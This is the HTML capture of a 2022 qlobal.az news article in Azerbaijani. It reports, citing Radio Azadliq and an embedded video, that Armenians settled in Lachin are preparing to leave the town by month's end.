

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/lacinda-meskunlasmis-ermeniler-ayin-sonunadek-seherden-cixmaliyiq-video/
body_size: 12989
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Laçında məskunlaşmış ermənilər: Ayın sonunadək şəhərdən çıxmalıyıq - VİDEO &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Laçında qanunsuz məskunlaşan ermənilər şəhəri tərk etməyə hazırlaşır.  Bu barədə Azadlıq Radiosuna istinadən xəbər verir. Sakinlərdən birinin dediyinə görə, bu göstərişi Xankəndidəki qondarm" />
		<meta name="keywords" content="qondarma, rejimin, Xankəndidəki, göstərişi, dediyinə, görə, rəhbəri, Araik, təqdim, edirik, videomaterialı, ətraflı, Arutyunyan, verib, birinin, Sakinlərdən, tərk, etməyə, şəhəri, ermənilər" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Laçında məskunlaşmış ermənilər: Ayın sonunadək şəhərdən çıxmalıyıq - VİDEO" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-08/1659903933_125cee8e-e85d-4ecf-8def-6cdb7303d989.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/lacinda-meskunlasmis-ermeniler-ayin-sonunadek-seherden-cixmaliyiq-video/" />
		<meta property="og:description" content="Laçında qanunsuz məskunlaşan ermənilər şəhəri tərk etməyə hazırlaşır.  Bu barədə Azadlıq Radiosuna istinadən xəbər verir. Sakinlərdən birinin dediyinə görə, bu göstərişi Xankəndidəki qondarm" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Laçında məskunlaşmış ermənilər: Ayın sonunadək şəhərdən çıxmalıyıq - VİDEO" />
		<meta name="twitter:description" content="Laçında qanunsuz məskunlaşan ermənilər şəhəri tərk etməyə hazırlaşır.  Bu barədə Azadlıq Radiosuna istinadən xəbər verir. Sakinlərdən birinin dediyinə görə, bu göstərişi Xankəndidəki qondarm" />
		<meta name="twitter:keywords" content="qondarma, rejimin, Xankəndidəki, göstərişi, dediyinə, görə, rəhbəri, Araik, təqdim, edirik, videomaterialı, ətraflı, Arutyunyan, verib, birinin, Sakinlərdən, tərk, etməyə, şəhəri, ermənilər" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-08/1659903933_125cee8e-e85d-4ecf-8def-6cdb7303d989.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769412084_24ba4f0c8494da8984941c4a421a809e_untitled-1.jpg?ii" alt="Azərbaycan çempionatları tarixinin rekordu təkrarlandı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/azerbaycan-cempionatlari-tarixinin-rekordu-tekrarlandi/">Azərbaycan çempionatları tarixinin rekordu təkrarlandı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769186002_96e5fb1ad7b7d49b0662aaae890ded95_1720613665_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?ii" alt="Kamran Əsədov məhkəmə zalında həbs edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/azerbaycanla-ermenistan-arasinda-bu-meselede-raziliq-elde-olundu/">Azərbaycanla Ermənistan arasında bu məsələdə razılıq əldə olundu</a><span>İrəvanla Bakı arasında mayeləşdirilmiş qaz və bitumun Azərbaycan ərazisi vasitəsilə dəmir yolu ilə daşınması barədə razılaşma əldə olunub.

Qaynarinfo-nun Ermənistan mediasına istinadən verdiyi məlu..</span></li>
									<li><a href="https://www.qlobal.az/az/nazirden-maraqli-kadr-islahati-khneni-yeniye-muavin-teyin-etdi/">Nazirdən maraqlı "kadr islahatı": Köhnəni yeniyə müavin təyin etdi</a><span>Səhiyyə Nazirliyinin tabeliyindəki Səhiyyənin Təminat Mərkəzinin rəhbəri işdən çıxarılıb.

Qaynarinfo-nun əldə etdiyi məlumata görə, nazir Teymur Musayevin müvafiq əmri ilə Nəsirov Azər Əhliman oğlu..</span></li>
									<li><a href="https://www.qlobal.az/az/tikintiye-icaze-ile-bali-qaydalarda-deyisiklik-edildi-qerar/">Tikintiyə icazə ilə bağlı qaydalarda dəyişiklik edildi (QƏRAR)</a><span>Tikintiyə icazənin qüvvədə olma müddətinin uzadılması ilə bağlı hallarda dəyişiklik edilib.

Qlobal.az xəbər verir ki, Baş nazir Əli Əsədov bununla bağlı qərar imzalayıb.

Qərara əsasən, tikintiyə..</span></li>
									<li><a href="https://www.qlobal.az/az/polisin-ehaliye-cairisi/">Polisin əhaliyə çağırışı</a><span>"Daxili İşlər Nazirliyi ilə Mərkəzi Bank arasında qurulmuş qarşılıqlı faydalı əməkdaşlıq çərçivəsində kiber risklər sistemli şəkildə təhlil olunur, bank müştərilərinin məlumatlandırılması təmin edilir..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycan-nvbeti-defe-ukraynaya-humanitar-yardim-gnderdi/">Azərbaycan növbəti dəfə Ukraynaya humanitar yardım göndərdi</a><span>Azərbaycan tərəfindən Ukraynaya humanitar yardım məqsədilə nəzərdə tutulmuş elektrik avadanlıqlarından ibarət növbəti yük Sumqayıt Texnologiyalar Parkının ərazisindən yola salınıb.

Qlobal.az xəbər ..</span></li>
									<li><a href="https://www.qlobal.az/az/prezident-sumqayit-senaye-parkinda-acilislar-etdi/">Prezident Sumqayıt Sənaye Parkında açılışlar etdi</a><span>Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 27-də Sumqayıt Sənaye Parkında "Azermirror” MMC-nin güzgü vərəqələrin istehsalı zavodunun açılışında iştirak edib.

Qlobal.az xəbər verir ..</span></li>
									<li><a href="https://www.qlobal.az/az/50-yasdan-sonra-qadini-cavanlasdiran-7-sirr-10-il-cavanlasma/">50 yaşdan sonra qadını cavanlaşdıran 7 SİRR - 10 il cavanlaşma...</a><span>Demək olar ki, hər qadın gəncliyi və gözəlliyi qorumaq üçün əlindən gələni edir və 50 yaşdan sonra bu xüsusilə önəmlidir. Cavanlaşdırıcı effekt yalnız kosmetoloji prosedurlar vasitəsilə deyil, düzgün ..</span></li>
									<li><a href="https://www.qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a><span>Fransa Prezidenti Emmanuel Makron 15 yaşdan kiçik uşaqlar üçün sosial şəbəkələrin qadağan olunmasını nəzərdə tutan təşəbbüsü dəstəklədiyini açıqlayıb.

"AzPolitika”&nbsp;xəbər verir ki, Makron&nbsp;b..</span></li>
									<li><a href="https://www.qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a><span>Ukrayna nümayəndə heyəti ABŞ və Rusiya təmsilçiləri ilə yanvarın 23–24-də Əbu-Dabidə keçirilən danışıqlardan sonra bu həftə yeni üçtərəfli görüşlərə hazırlaşır.

"AzPolitika”&nbsp;bildirir ki, bu bar..</span></li>
									<li><a href="https://www.qlobal.az/az/yeddiqat-italiya-cempionu-isvecre-klubunun-bas-mesqcisi-teyin-edildi/">Yeddiqat İtaliya çempionu İsveçrə klubunun baş məşqçisi təyin edildi</a><span>İtaliyanın "Yuventus", İngiltərənin "Arsenal" klublarının və İsveçrə millisinin sabiq müdafiəçisi Ştefan Lixtştayner "Bazel" klubunun "sükanı arxasına" keçib.

"Report" klubun mətbuat xidmətinə isti..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title"><b>Laçında məskunlaşmış ermənilər: <font color="red">Ayın sonunadək şəhərdən çıxmalıyıq - VİDEO</font></b></h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-08/1659903933_125cee8e-e85d-4ecf-8def-6cdb7303d989.jpg?1769558105" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Avqust 08</div>
									<div class="calendar-time">
										<font>00:25</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1871 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

<div>Laçında qanunsuz məskunlaşan ermənilər şəhəri tərk etməyə hazırlaşır.&nbsp; Bu barədə "Azadlıq Radiosu"na istinadən xəbər verir.</div>
<div><br />
	</div>Sakinlərdən birinin dediyinə görə, bu göstərişi Xankəndidəki qondarma rejimin rəhbəri Araik Arutyunyan verib.<br />
<br />
<div>Daha ətraflı videomaterialı təqdim edirik:</div>
<div>&nbsp;</div>
<div>
	<article style="" class="flex-video">
		<iframe src="https://www.youtube.com/embed/k8CVDMfITTk" width="300" height="225"></iframe></article><br />
	</div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/vilayet-eyvazov-xidmete-qebulla-bali-sira-baxisi-kecirdi-foto-video/">Vilayət Eyvazov xidmətə qəbulla bağlı sıra baxışı keçirdi - FOTO/VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/lukasenko-ve-pasinyan-arasinda-mubahise-olub-video/">Lukaşenko və Paşinyan arasında mübahisə olub - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/nazir-resad-nebiyev-tapilan-qara-qutudan-danisdi-video/">Nazir Rəşad Nəbiyev tapılan qara qutudan danışdı (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/elmar-memmedyarov-ele-bilirsiniz-nazir-olduum-dvrde-yalniz-maasla-dolanmisam-video/">Elmar Məmmədyarov: “Elə bilirsiniz, nazir olduğum dövrdə yalnız maaşla dolanmışam?” - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/1989-cu-ilde-qorbacov-qarabain-idare-olunmasini-kime-tapsirib-video/">1989-cu ildə Qorbaçov Qarabağın idarə olunmasını kimə tapşırıb? (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/makronu-tehdid-etdiyi-ermeni-jurnalist-aztv-ye-danisdi-video/">Makronu təhdid etdiyi erməni jurnalist AzTV-yə danışdı - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ermeni-jurnalist-fransanin-irevandaki-qara-islerini-ifsa-etdi-video/">Erməni jurnalist Fransanın İrəvandakı “qara işlər”ini ifşa etdi (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sea-breezedeki-davanin-istirakcisi-mehkemeye-gelmir-oliqarx-olu-mesuliyyetden-yayindirilir-video/">“Sea Breeze”dəki davanın iştirakçısı məhkəməyə gəlmir - Oliqarx oğlu məsuliyyətdən yayındırılır? (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/byuk-britaniyanin-yeni-krali-kimdir-video/">Böyük Britaniyanın yeni kralı kimdir? - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/prezidente-lacinin-nezarete-gturulmesini-meruze-eden-general-kimdir-video/">Prezidentə Laçının nəzarətə götürülməsini məruzə edən general kimdir? (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/lacinda-meskunlasmis-ermeniler-ayin-sonunadek-seherden-cixmaliyiq-video/"><b>Laçında məskunlaşmış ermənilər: <font color="red">Ayın sonunadək şəhərdən çıxmalıyıq - VİDEO</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/iran-sefirliyinden-aciqlama-sepah-azerbaycanla-serhedde-telim-kecirir/">İran səfirliyindən açıqlama: SEPAH Azərbaycanla sərhəddə təlim keçirir?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/muavinine-nezaret-ede-bilmeyen-basci-250-minlik-rayona-nece-rehberlik-edir-video/">Müavininə nəzarət edə bilməyən başçı 250 minlik rayona necə rəhbərlik edir? -Video</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qarabadaki-ermenilere-pasportumuz-ne-vaxt-verilecek-video/">Qarabağdakı ermənilərə pasportumuz nə vaxt veriləcək ? – VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/202206171115-lvi-quliyevi-bitirecek-iddia-deputatin-siyasi-muhaciretle-elaqesi-olunun-muharibe-maceralari-video/">Ülvi Quliyevi bitirəcək iddia: deputatın siyasi mühacirətlə əlaqəsi, oğlunun “müharibə” macəraları – VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tahir-budaqov-ulu-nder-heyder-eliyev-azerbaycan-dvleti-ve-xalqi-ucun-misilsiz-xidmetler-gsterib-video/"><b>Tahir Budaqov: <font color="red">Ulu öndər Heydər Əliyev Azərbaycan dövləti və xalqı üçün misilsiz xidmətlər göstərib (VİDEO)</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ermenistanin-su-30-oyunu-rusiyaya-verilen-teyyareleri-evez-etmek-ucun-suriyadan-qiricilar-getirilib-video/">Ermənistanın “Su-30” oyunu: Rusiyaya verilən təyyarələri əvəz etmək üçün Suriyadan qırıcılar gətirilib - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/haber-global-ermenistan-ukraynada-istifade-ucun-rusiyaya-dyus-teyyaresi-gnderir-video/">“Haber Global”: “Ermənistan Ukraynada istifadə üçün Rusiyaya döyüş təyyarəsi göndərir” - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/eldar-ezizov-prezidente-qarsi-korrupsiya-ortaqlarini-icra-bascisi-teyin-etdirib-video/">Eldar Əzizov Prezidentə qarşı: Korrupsiya ortaqlarını icra başçısı təyin etdirib - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/yap-gencler-birliyinin-viki-klub-layihesine-start-verilib-video/">YAP Gənclər Birliyinin “Viki Klub” layihəsinə start verilib - Video</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bas-prokurorluq-qaradali-qetliami-ile-bali-melumat-yaydi-video/">Baş Prokurorluq Qaradağlı qətliamı ilə bağlı məlumat yaydı - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/pasinyan-turkler-dusmenimizdir-ya-deyil-formatini-dusuncemize-yeridenler-video/">Paşinyan: “Türklər düşmənimizdir, ya deyil” formatını düşüncəmizə yeridənlər...” (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zakir-hesenov-xtq-nin-herbi-hissesinde-olub-video/">Zakir Həsənov XTQ-nin hərbi hissəsində olub - VİDEO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/tahir-budaqov-azerbaycanin-gelecek-inkisafi-byuk-yolun-muzeffer-davamcisi-prezident-ilham-eliyevin-adi-ile-balidir/">Tahir Budaqov: Azərbaycanın gələcək inkişafı böyük yolun müzəffər davamçısı, Prezident İlham Əliyevin adı ilə bağlıdır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/zakir-hesenovdan-komandolara-dyus-tapsirii-her-an-hazir-olun-video/">Zakir Həsənovdan komandolara döyüş tapşırığı: "Hər an hazır olun" (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/semsad-aa-azerbaycan-metbuati-partizan-herekati-dvrunu-xatirladir/">Şəmşad Ağa: Azərbaycan mətbuatı “partizan hərəkatı” dövrünü xatırladır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ordumuz-ermenilerin-postunu-ele-kecirdi-ermeni-esgeri-diz-uste-videolar/"><b>Ordumuz ermənilərin postunu ələ keçirdi: <font color="red">Erməni əsgəri diz üstə - Videolar</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/turkiyeli-jurnalist-ermenistanda-caxnasma-saldi-video/">Türkiyəli jurnalist Ermənistanda çaxnaşma saldı (VİDEO)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fuad-muradov-ne-isle-mesuldur-hansi-fealiyyeti-var-eli-eliyev/">"Fuad Muradov nə işlə məşğuldur, hansı fəaliyyəti var?" - ƏLİ ƏLİYEV</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/turkiye-diyanet-isleri-idaresinin-sedri-susada-azan-oxudu-video/">Türkiyə Diyanət İşləri İdarəsinin sədri Şuşada azan oxudu - VİDEO</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													27 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">27 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycanla-ermenistan-arasinda-bu-meselede-raziliq-elde-olundu/">Azərbaycanla Ermənistan arasında bu məsələdə razılıq əldə olundu</a>
										</li>
										
										

										<li>
